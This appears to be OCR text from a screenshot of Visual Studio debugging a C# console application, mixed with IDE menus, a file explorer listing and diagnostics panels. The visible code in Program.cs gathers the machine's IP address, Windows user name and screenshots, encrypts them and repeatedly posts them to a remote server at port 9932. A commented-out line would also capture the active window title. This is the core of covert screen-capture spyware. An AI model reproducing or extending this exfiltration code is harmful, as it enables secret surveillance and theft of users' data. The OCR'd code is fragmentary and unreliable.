 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.Non
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Diagnostic Tools
Diagnostics session: 1:57 minutes
1:50min 2:00
Events
Process Memory (MB) S P..
48 48
0
s)
100
0
ory Usage CPU Usage
Solution Explorer
Git Changes
Debug
File Home Share View
« ConsoleApp1 › bin › Debug Search Debug
Downloads
Documents
Pictures
english
React
Server
Svelte
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
System (C:)
Workspace (D:)
Data (E:)
Network
Name Date modified Type Size
ConsoleApp1.exe 1/24/2023 10:46 PM Application 11 KB
ConsoleApp1.exe.config 1/24/2023 9:11 PM Configuration Sou... 1 KB
ConsoleApp1.pdb 1/24/2023 10:46 PM Program Debug D... 32 KB
Newtonsoft.Json.dll 11/24/2022 6:10 AM Application exten... 696 KB
Newtonsoft.Js 4/2022 6:06 AM XML File 697 KB
File description: Json.NET .NET 4.5
Company: Newtonsoft
File version: 13.0.2.27524
Date created: 1/24/2023 10:01 PM
Size: 695 KB
5 items
Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:49 PM
1/24/2023